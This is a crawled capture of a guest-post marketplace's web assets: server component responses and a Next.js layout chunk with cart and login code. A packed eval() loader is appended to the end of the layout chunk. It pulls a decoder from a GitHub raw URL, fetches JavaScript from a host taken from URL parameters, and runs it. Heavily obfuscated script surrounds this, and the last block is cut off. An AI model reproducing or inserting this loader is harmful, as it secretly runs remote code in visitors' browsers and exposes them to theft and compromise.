','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: text/x-component
request_url: https://germanguestpost.com/en/faq?_rsc=1k753
body_size: -25
content:
0:{"b":"GnAhReHjCQ_uOzFQlvnSq","f":[["children",["locale","en","d"],"children","faq",["faq",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://germanguestpost.com/en/privacy-policy?_rsc=1k753
body_size: -29
content:
0:{"b":"GnAhReHjCQ_uOzFQlvnSq","f":[["children",["locale","en","d"],"children","privacy-policy",["privacy-policy",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://germanguestpost.com/en?_rsc=1k753
body_size: -30
content:
0:{"b":"GnAhReHjCQ_uOzFQlvnSq","f":[["children",["locale","en","d"],"children","__PAGE__",["__PAGE__",{}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/app/layout-53553dd8a642f860.js
body_size: 39502
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{14673:(e,t,r)=>{"use strict";r.d(t,{Providers:()=>i});var o=r(95155),a=r(88088),n=r(89974),s=r(97973);function i(e){let{children:t}=e;return(0,o.jsx)(n.o,{children:(0,o.jsx)(s._,{children:(0,o.jsx)(a.e,{children:t})})})}},23810:(e,t,r)=>{"use strict";r.d(t,{Y9:()=>i,Yj:()=>c,bE:()=>n,bi:()=>s});var o=r(57383);let a="https://be.germanguestpost.com",n=async e=>{try{var t,r,n;let s=o.A.get("userId");if(!s)throw Error("User not authenticated");let i={userId:s,products:e.map(e=>({productId:e}))},c=await fetch("".concat(a,"/v1/cart"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)}),l=await c.json(),d=!c.ok||(null===(t=l.message)||void 0===t?void 0:t.includes("already added"))||(null===(r=l.message)||void 0===r?void 0:r.includes("error"))||l.error,u=(null==l?void 0:null===(n=l.data)||void 0===n?void 0:n.id)||void 0;return u&&o.A.set("cart_id",u,{expires:7}),{success:!d,message:l.message||(d?"Failed to add to cart":"Products added to cart"),id:u}}catch(e){return{success:!1,message:e instanceof Error?e.message:"Failed to add to cart"}}},s=async(e,t)=>{try{let r="".concat(a,"/v1/cart/").concat(e),o=await fetch(r,{method:"GET",headers:{"Content-Type":"application/json"}});if(!o.ok)throw Error("API request failed with status ".concat(o.status));let n=await o.json();if(!n||"Cart not found or access denied"===n.message){t("Cart not found or access denied.");return}return n}catch(e){t("Unexpected error occurred");return}},i=async(e,t)=>{try{let r="".concat(a,"/v1/cart/productId/").concat(e),n=o.A.get("token");if(!n)return t("User is not authenticated."),{message:"Invalid or expired token"};let s=await fetch(r,{method:"DELETE",headers:{Authorization:"Bearer ".concat(n),"Content-Type":"application/json"}}),i=await s.json();return s.ok||t(i.message||"Failed to remove item."),i}catch(e){return t("Unexpected error occurred. Please try again."),{message:"Unexpected error"}}},c=async(e,t)=>{try{let r="".concat(a,"/v1/cart/cardId/").concat(e),n=o.A.get("token");if(!n){t("User is not authenticated.");return}let s=await fetch(r,{method:"DELETE",headers:{Authorization:"Bearer ".concat(n),"Content-Type":"application/json"}});if(!s.ok){let e=await s.json();t(e.message||"Failed to delete cart.")}return s}catch(e){t("Unexpected error occurred. Please try again.");return}}},25731:(e,t,r)=>{"use strict";r.d(t,{SP:()=>n,_o:()=>i,dE:()=>s});var o=r(23464),a=r(57383);let n=o.A.create({baseURL:"https://be.germanguestpost.com",timeout:1e4}),s=async()=>{try{let e=a.A.get("token");if(!e){console.error("Auth token is missing");return}return(await n.get("/v1/admin/get-admin-stats",{headers:{Authorization:"Bearer ".concat(e)}})).data.data}catch(e){console.error("Error fetching admin stats:",e);return}},i=async()=>{try{let e=a.A.get("token");if(console.log("Token from cookies:",e),!e){console.error("Auth token is missing");return}return(await n.get("/v1/admin/get-publisher-stats",{headers:{Authorization:"Bearer ".concat(e)}})).data.data}catch(e){console.error("Error fetching publisher stats:",e);return}}},30347:()=>{},57383:(e,t,r)=>{"use strict";function o(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var o in r)e[o]=r[o]}return e}r.d(t,{A:()=>a});var a=function e(t,r){function a(e,a,n){if("undefined"!=typeof document){"number"==typeof(n=o({},r,n)).expires&&(n.expires=new Date(Date.now()+864e5*n.expires)),n.expires&&(n.expires=n.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var i in n){if(n[i])s+="; "+i,!0!==n[i]&&(s+="="+n[i].split(";")[0])}return document.cookie=e+"="+t.write(a,e)+s}}return Object.create({set:a,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],o={},a=0;a<r.length;a++){var n=r[a].split("="),s=n.slice(1).join("=");try{var i=decodeURIComponent(n[0]);if(o[i]=t.read(s,i),e===i)break}catch(e){}}return e?o[e]:o}},remove:function(e,t){a(e,"",o({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,o({},this.attributes,t))},withConverter:function(t){return e(o({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})},70056:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,30347,23)),Promise.resolve().then(r.t.bind(r,99839,23)),Promise.resolve().then(r.bind(r,14673))},88088:(e,t,r)=>{"use strict";r.d(t,{_:()=>c,e:()=>i});var o=r(95155),a=r(12115),n=r(23810);let s=(0,a.createContext)(void 0);function i(e){let{children:t}=e,[r,i]=(0,a.useState)([]),[c,l]=(0,a.useState)(!1),[d,u]=(0,a.useState)(null),[f,p]=(0,a.useState)(!1);(0,a.useEffect)(()=>{h()},[]);let h=async()=>{l(!0),u(null);try{var e;let t=null===(e=document.cookie.split("; ").find(e=>e.startsWith("userId=")))||void 0===e?void 0:e.split("=")[1];if(!t){console.log("No userId found in cookies, can't refresh cart"),i([]),l(!1);return}console.log("Refreshing cart for userId:",t);let r=await (0,n.bi)(t,u);if(r&&r.data){if(Array.isArray(r.data)){let e=r.data.find(e=>{var r;return String(null===(r=e.user)||void 0===r?void 0:r.id)===String(t)});e&&e.products&&e.products.length>0?(console.log("Found user cart with products:",e.products.length),i(e.products)):(console.log("No products found in user cart"),i([]))}else r.data.items?(console.log("Using cart items directly from response"),i(r.data.items)):r.data.products?(console.log("Using products array from response"),i(r.data.products)):(console.log("No recognizable cart data structure found"),i([]))}else console.log("No response data found, clearing cart items"),i([])}catch(e){console.error("Error fetching cart:",e),u("Failed to load cart data")}finally{l(!1)}},g=async()=>{l(!0),u(null);try{var e;let t=null===(e=document.cookie.split("; ").find(e=>e.startsWith("cart_id=")))||void 0===e?void 0:e.split("=")[1];if(console.log("\uD83D\uDD0D Retrieved cartId from cookies:",t),!t){console.warn("⚠️ Cart ID not found in cookies. Cart may already be cleared."),i([]),l(!1);return}let r=await (0,n.Yj)(t,u);(null==r?void 0:r.ok)?(console.log("✅ Cart deleted successfully."),i([])):(console.error("❌ Failed to delete cart. Response:",r),u("Failed to delete cart."))}catch(e){console.error("⛔ Error deleting cart:",e),u("Failed to delete cart.")}finally{l(!1),console.log("\uD83D\uDD04 Delete cart process completed.")}},m=async e=>{l(!0),u(null);try{let t=await (0,n.bE)([e.id]);if(t.success)return await h(),t;return u(t.message),t}catch(t){console.error("Error adding item to cart:",t);let e="Failed to add item to cart";return u(e),{success:!1,message:e}}finally{l(!1)}},v=r.length;return(0,o.jsx)(s.Provider,{value:{cartItems:r,cartCount:v,loading:c,error:d,addToCart:m,removeFromCart:e=>{i(t=>t.filter(t=>t.id!==e))},clearCart:()=>{i([])},refreshCart:h,deleteCart:g,isCartOpen:f,setIsCartOpen:p},children:t})}function c(){let e=(0,a.useContext)(s);if(void 0===e)throw Error("useCart must be used within a CartProvider");return e}},89974:(e,t,r)=>{"use strict";r.d(t,{o:()=>c,s:()=>l});var o=r(95155),a=r(12115),n=r(25731),s=r(57383);let i=(0,a.createContext)(void 0);function c(e){let{children:t}=e,[r,c]=(0,a.useState)(null),[l,d]=(0,a.useState)(!0),[u,f]=(0,a.useState)(null),[p,h]=(0,a.useState)(!1),g=async()=>{try{d(!0),f(null);let e=s.A.get("token");if(!e){h(!1),c(null),d(!1);return}h(!0);let t=await n.SP.get("/v1/auth/get-profile",{headers:{Authorization:"Bearer ".concat(e)}});t.data&&(c(t.data),t.data.permissions&&s.A.set("permissions",encodeURIComponent(JSON.stringify(t.data.permissions))))}catch(e){console.error("Error fetching user profile:",e),f("Failed to load user profile"),e.response&&401===e.response.status&&(h(!1),c(null),s.A.remove("token"))}finally{d(!1)}};return(0,a.useEffect)(()=>{s.A.get("token")?g():(h(!1),c(null),d(!1))},[]),(0,o.jsx)(i.Provider,{value:{userProfile:r,isLoading:l,error:u,fetchUserProfile:g,isAuthenticated:p},children:t})}function l(){let e=(0,a.useContext)(i);if(void 0===e)throw Error("useUserProfile must be used within a UserProfileProvider");return e}},97973:(e,t,r)=>{"use strict";r.d(t,{E:()=>l,_:()=>c});var o=r(95155),a=r(12115),n=r(25731),s=r(57383);let i=(0,a.createContext)(void 0);function c(e){let{children:t}=e,[r,c]=(0,a.useState)([]),[l,d]=(0,a.useState)(!1),[u,f]=(0,a.useState)(!1),[p,h]=(0,a.useState)({page:1,limit:10,total:0}),g=(0,a.useCallback)(async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;try{f(!0);let r=s.A.get("token");if(!r){console.error("Auth token is missing");return}let o=await n.SP.get("/v1/products/postpending?page=".concat(e,"&limit=").concat(t),{headers:{Authorization:"Bearer ".concat(r)}});o.data&&(c(o.data.products||[]),o.data.pagination&&h(o.data.pagination))}catch(e){console.error("Error fetching pending products:",e)}finally{f(!1)}},[]),m=(0,a.useCallback)(()=>{g(),d(!0)},[g]),v=(0,a.useCallback)(()=>{d(!1),g()},[g]),y=(0,a.useCallback)(()=>{g(p.page,p.limit)},[g,p.page,p.limit]);return(0,o.jsx)(i.Provider,{value:{pendingProducts:r,isModalOpen:l,isLoading:u,pagination:p,openModal:m,closeModal:v,fetchPendingProducts:g,handleSubmissionSuccess:y},children:t})}function l(){let e=(0,a.useContext)(i);if(void 0===e)throw Error("useNotifications must be used within a NotificationsProvider");return e}},99839:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback', system-ui, sans-serif",fontStyle:"normal"},className:"__className_f367f3"}}},e=>{var t=t=>e(e.s=t);e.O(0,[7690,4498,3464,8441,1684,7358],()=>t(70056)),_N_E=e.O()}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return 